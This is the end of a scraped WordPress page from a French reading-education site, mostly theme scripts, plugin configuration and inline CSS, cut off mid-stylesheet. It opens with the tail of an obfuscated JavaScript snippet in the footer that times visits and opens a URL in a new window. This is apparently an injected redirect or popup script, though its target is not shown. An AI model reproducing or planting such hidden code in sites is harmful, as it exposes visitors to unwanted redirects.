_0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Sequoia\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
			var xlwcty_info = [];        </script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_testimonial_0","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_testimonial_1","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_testimonial_2","style":"zoom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"10%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_text_1_tb_footer","url":"https:\/\/francedyslexia.com\/","target":"_self"},{"class":"et_pb_text_2_tb_footer","url":"https:\/\/sequoia-education.com\/bibliographie\/","target":"_self"},{"class":"et_pb_text_3_tb_footer","url":"https:\/\/sequoia-education.com\/privacy-and-terms\/","target":"_self"},{"class":"et_pb_text_4_tb_footer","url":"https:\/\/sequoia-education.com\/mentions-legales\/","target":"_self"},{"class":"et_pb_text_5_tb_footer","url":"https:\/\/sequoia-education.com\/cgv\/","target":"_self"}];
			</script>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sequoia-education.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https:\/\/sequoia-education.com","url":"https:\/\/sequoia-education.com\/wp-admin\/admin-ajax.php","nonce":"1f0f36477b","listNonce":"a3a131fe7e","activatedNonce":"9e076254ac"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1715054822" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/sequoia-education.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/sequoia-education.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/sequoia-education.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"c912ff9996","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"2a2dac2661","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4629","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/sequoia-education.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.22.1" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.22.1" id="es6-promise-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdYBNAaAAAAACjrU-ef8cQuBWrQiCdgMxnfI9gj&amp;ver=4.22.1" id="et-recaptcha-v3-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6LdYBNAaAAAAACjrU-ef8cQuBWrQiCdgMxnfI9gj","page_action":{"action":"parcours_lecture"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.22.1" id="et-core-api-spam-recaptcha-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://sequoia-education.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://sequoia-education.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://sequoia-education.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Lien copié.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Partages', heateorSssShareText = 'Partage';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sequoia-education.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.22.1" id="et-core-common-js"></script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.22.1" id="fitvids-js"></script>
<style id="et-builder-module-design-tb-237-tb-225-deferred-4629-cached-inline-styles">.et_pb_menu ul.et-menu>li:not(:last-child){padding-right:50px!important}@media (min-width:1000px){.sub-menu{width:300px!important}}.et_pb_section_0_tb_header,.et_pb_row_1_tb_header{min-height:90px}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:12px;margin-top:10px;margin-bottom:0px}.et_pb_row_0_tb_header{background-color:#91258c}.et_pb_row_0_tb_header.et_pb_row{padding-top:10px!important;padding-bottom:10px!important;margin-top:-10px!important;margin-right:auto!important;margin-left:auto!important;padding-top:10px;padding-bottom:10px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%;max-width:2560px}body #page-container .et_pb_section .et_pb_button_0_tb_header{color:#ec3e6f!important;font-size:17px;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0_tb_header:after{font-size:17px}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after{transition:all 300ms ease 0ms}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:98%;max-width:3000px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-size:16px;color:#000000!important;letter-spacing:0.5px;line-height:1.1em}.et_pb_menu_0_tb_header{padding-top:10px;padding-bottom:0px;margin-top:0px!important;margin-bottom:0px!important;width:100%;max-width:100%;position:absolute!important;top:50%;bottom:auto;left:50%;right:auto;transform:translateX(-50%) translateY(-50%)}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#8058F6!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#FFFFFF!important;border-color:#FDE66D}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#FDE66D}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_wc_add_to_cart_0_tb_header label{color:#FFFFFF!important}.et_pb_wc_add_to_cart_0_tb_header{margin-top:10px!important;width:100%;position:absolute!important;top:50%;bottom:auto;left:50%;right:auto;transform:translateX(-50%) translateY(-50%)}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_header .button{color:#FFFFFF!important;border-width:0px!important;font-size:17px;padding-left:0.7em;background-color:#59CDC4!important;padding-right:35px!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_header .button:hover:after{margin-left:.3em;left:auto;margin-left:.3em}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_header .button:after{line-height:inherit;font-size:inherit!important;opacity:1;margin-left:.3em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:2px!important;margin-bottom:2px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}@media only screen and (max-width:980px){.et_pb_section_0_tb_header{min-height:90px}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:12px}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after{opacity:1}.et_pb_row_1_tb_header.et_pb_row{margin-top:2px!important;margin-bottom:2px!important}.et_pb_menu_0_tb_header{margin-top:10px!important;margin-bottom:0px!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_header .button:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_header .button:before{display:none}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_header .button:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et_pb_wc_add_to_cart_0_tb_header{position:relative!important;top:0px;bottom:auto;left:0px;right:auto;transform:translateX(0px) translateY(0px)}body.logged-in.admin-bar .et_pb_wc_add_to_cart_0_tb_header{top:0px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header{min-height:auto}.et_pb_section_0_tb_header.et_pb_section{padding-top:10px;padding-bottom:0px}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after{opacity:1}.et_pb_row_1_tb_header.et_pb_row{margin-top:2px!important;margin-bottom:2px!important}.et_pb_menu_0_tb_header{margin-top:20px!important;margin-bottom:0px!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_header .button:after{line-height:inherit;font-size:inherit!important;margin-left:.3em;left:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_header .button:before{display:none}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_header .button:hover:after{margin-left:.3em;left:auto;margin-left:.3em}.et_pb_wc_add_to_cart_0_tb_header{transform:translateX(0px) translateY(0px)}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:16px}.et_pb_row_0_tb_footer.et_pb_row{padding-top:13px!important;padding-top:13px}.et_pb_image_0_tb_footer{text-align:center}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_2_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a,.et_pb_text_4_tb_footer.et_pb_text,.et_pb_text_4_tb_footer.et_pb_text a,.et_pb_text_5_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text a,.et_pb_text_6_tb_footer.et_pb_text{color:#000000!important}.et_pb_text_0_tb_footer{font-weight:300;font-size:18px;border-top-color:#59cdc4;border-left-color:#59CDC4;border-left-width:2px;padding-top:50px!important;max-width:700px}.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:65%}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_3_tb_footer,.et_pb_text_4_tb_footer,.et_pb_text_5_tb_footer{font-size:16px}.et_pb_text_1_tb_footer a,.et_pb_text_2_tb_footer a{font-weight:600;letter-spacing:0.5px}.et_pb_text_3_tb_footer a,.et_pb_text_4_tb_footer a,.et_pb_text_5_tb_footer a{letter-spacing:0.5px}body.safari .et_pb_text_3_tb_footer a,body.iphone .et_pb_text_3_tb_footer a,body.uiwebview .et_pb_text_3_tb_footer a,body.safari .et_pb_text_4_tb_footer a,body.iphone .et_pb_text_4_tb_footer a,body.uiwebview .et_pb_text_4_tb_footer a,body.safari .et_pb_text_5_tb_footer a,body.iphone .et_pb_text_5_tb_footer a,body.uiwebview .et_pb_text_5_tb_footer a,body.safari .et_pb_text_6_tb_footer a,body.iphone .et_pb_text_6_tb_footer a,body.uiwebview .et_pb_text_6_tb_footer a{font-variant-ligatures:no-common-ligatures}.et_pb_row_2_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row{width:55%}.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#3b5998!important}.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#ea2c59!important}.et_pb_text_0_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_text_0_tb_footer{border-top-color:#59cdc4;border-left-color:#59CDC4;border-left-width:2px}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_text_0_tb_footer{border-top-color:#59cdc4;border-left-color:#59CDC4;border-left-width:2px}}header,footer{display:none}.soleilsatisfait{background:radial-gradient(50% 50% at 50% 50%,#FCFFF2 0%,#FCFFF2 33.33%,#B3E9F9 52.08%)}.et_pb_section_0{height:699px;max-height:789px;z-index:497;position:relative}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;background-color:RGBA(0,0,0,0)!important}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:3560px}.et_pb_text_0.et_pb_text a,.et_pb_text_1.et_pb_text a,.et_pb_text_2.et_pb_text a,.et_pb_text_3.et_pb_text a,.et_pb_text_4.et_pb_text a,.et_pb_text_5.et_pb_text a,.et_pb_text_6.et_pb_text a,.et_pb_text_7.et_pb_text a,.et_pb_text_8.et_pb_text a,.et_pb_text_9.et_pb_text a,.et_pb_text_10.et_pb_text a,.et_pb_text_11.et_pb_text a,.et_pb_text_12.et_pb_text a,.et_pb_text_13.et_pb_text a,.et_pb_text_14.et_pb_text a,.et_pb_text_15.et_pb_text a,.et_pb_text_16.et_pb_text a,.et_pb_text_17.et_pb_text a,.et_pb_text_18.et_pb_text a,.et_pb_text_19.et_pb_text a,.et_pb_text_19 h1,.et_pb_text_20.et_pb_text a,.et_pb_text_21.et_pb_text a,.et_pb_text_22.et_pb_text a,.et_pb_text_23.et_pb_text a,.et_pb_text_24.et_pb_text a,.et_pb_text_25.et_pb_text a,.et_pb_text_26.et_pb_text a,.et_pb_text_26 h1,.et_pb_text_27.et_pb_text a{color:#59CDC4!important}.et_pb_text_0 h1{font-weight:700;font-size:52px;color:#006245!important;text-align:center}.et_pb_text_0{margin-top:100px!important;margin-bottom:31px!important;width:90%;max-width:800px}.et_pb_code_0{padding-top:0px;padding-bottom:0px;margin-top:0px!important;margin-bottom:30px!important;width:100%;z-index:-94;position:absolute!important;top:0px;bottom:auto;left:0px;right:auto}.et_pb_text_1.et_pb_text{color:#01a461!important}.et_pb_text_1{line-height:1.3em;font-size:27px;line-height:1.3em;max-width:600px}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover,.et_pb_button_1_wrapper .et_pb_button_1,.et_pb_button_1_wrapper .et_pb_button_1:hover,.et_pb_button_2_wrapper .et_pb_button_2,.et_pb_button_2_wrapper .et_pb_button_2:hover,.et_pb_button_3_wrapper .et_pb_button_3,.et_pb_button_3_wrapper .et_pb_button_3:hover,.et_pb_button_4_wrapper .et_pb_button_4,.et_pb_button_4_wrapper .et_pb_button_4:hover{padding-top:20px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}.et_pb_button_0_wrapper{margin-right:10px!important;margin-bottom:38px!important;margin-left:10px!important}body #page-container .et_pb_section .et_pb_button_0{color:#ffffff!important;border-width:0px!important;border-radius:5px;font-size:25px;background-color:#00bb8f}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_wc_add_to_cart_0 .button:after,body #page-container .et_pb_section .et_pb_wc_add_to_cart_1 .button:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0:after{font-size:25px}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after,.et_pb_button_4,.et_pb_button_4:after{transition:all 300ms ease 0ms}.et_pb_code_1{width:100%;z-index:-34;position:absolute!important;top:50%;bottom:auto;left:0px;right:auto;transform:translateY(-50%)}.et_pb_section_1.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:137px;padding-left:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;background-color:#00ca92!important}.et_pb_section_1.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:cover;background-position:center top;bottom:0;height:100px;z-index:1;transform:scale(1,1)}.et_pb_row_1{background-color:#00ca92}.et_pb_row_1.et_pb_row{padding-top:0px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_17,body #page-container .et-db #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_17.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_17.et_pb_row{width:100%;max-width:3000px}.et_pb_code_2{background-color:#00ca92;margin-bottom:17px!important;z-index:17;position:relative}.et_pb_text_2.et_pb_text,.et_pb_text_3.et_pb_text,.et_pb_text_14.et_pb_text,.et_pb_text_20 h1{color:#FFFFFF!important}.et_pb_text_2{line-height:1.1em;font-family:'ABeeZee',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:40px;line-height:1.1em;max-width:600px}.et_pb_text_3{font-size:22px;max-width:600px}.et_pb_button_1_wrapper,.et_pb_button_2_wrapper,.et_pb_button_4_wrapper{margin-top:0px!important;margin-bottom:0px!important}body #page-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_3,body #page-container .et_pb_section .et_pb_button_4{color:#000000!important;border-width:0px!important;border-radius:5px;background-color:#fdd892}.et_pb_row_2{background-color:#ffffff;border-radius:40px 40px 0 0;overflow:hidden;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:900px}.et_pb_text_4.et_pb_text,.et_pb_text_6.et_pb_text,.et_pb_text_8.et_pb_text,.et_pb_text_10.et_pb_text,.et_pb_text_12.et_pb_text,.et_pb_text_15.et_pb_text,.et_pb_text_16.et_pb_text,.et_pb_text_25.et_pb_text{color:#00bb8f!important}.et_pb_text_4{line-height:1.8em;font-weight:600;font-size:30px;line-height:1.8em;border-color:#00bb8f;border-bottom-width:3px;padding-right:15px!important;padding-left:15px!important;margin-top:40px!important;margin-bottom:19px!important;max-width:235px}.et_pb_text_5.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_9.et_pb_text,.et_pb_text_11.et_pb_text,.et_pb_text_13.et_pb_text,.et_pb_text_17.et_pb_text,.et_pb_text_27.et_pb_text{color:#3a3a3a!important}.et_pb_text_5{line-height:1.8em;font-size:18px;line-height:1.8em;padding-right:20px!important;padding-left:20px!important;margin-top:31px!important;margin-bottom:52px!important;max-width:600px}.et_pb_text_6{line-height:1.8em;font-weight:600;font-size:30px;line-height:1.8em;border-color:#00bb8f;border-bottom-width:3px;padding-right:15px!important;padding-left:15px!important;margin-top:40px!important;margin-bottom:19px!important}.et_pb_row_3{background-color:#fcfeff;border-radius:40px 40px 40px 40px;overflow:hidden}.et_pb_code_3{padding-top:31px;padding-bottom:0px;margin-top:58px!important;margin-bottom:-8px!important}.et_pb_text_7{line-height:1.8em;font-size:18px;line-height:1.8em;padding-right:20px!important;padding-left:20px!important;margin-top:30px!important;max-width:600px}.et_pb_section_2.et_pb_section{padding-top:0px;padding-bottom:0px;margin-bottom:0px}.et_pb_text_8{line-height:1.8em;font-weight:600;font-size:30px;line-height:1.8em;border-color:#00bb8f;border-bottom-width:3px;padding-right:15px!important;padding-left:15px!important;margin-top:40px!important;margin-bottom:19px!important;max-width:505px}.et_pb_row_5.et_pb_row,.et_pb_row_7.et_pb_row,.et_pb_row_9.et_pb_row{padding-top:16px!important;padding-top:16px}.et_pb_image_0,.et_pb_image_7{text-align:left;margin-left:0}.et_pb_text_9,.et_pb_text_11,.et_pb_text_13{line-height:1.8em;font-size:18px;line-height:1.8em;margin-top:40px!important;max-width:600px}.et_pb_text_10,.et_pb_text_12{line-height:1.8em;font-weight:600;font-size:30px;line-height:1.8em;border-color:#00bb8f;border-bottom-width:3px;padding-right:15px!important;padding-left:15px!important;margin-top:40px!important;margin-bottom:19px!important;max-width:600px}.et_pb_image_1,.et_pb_image_2,.et_pb_image_12,.et_pb_image_13,.et_pb_image_14,.et_pb_image_15{text-align:center}.et_pb_row_11,body #page-container .et-db #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l 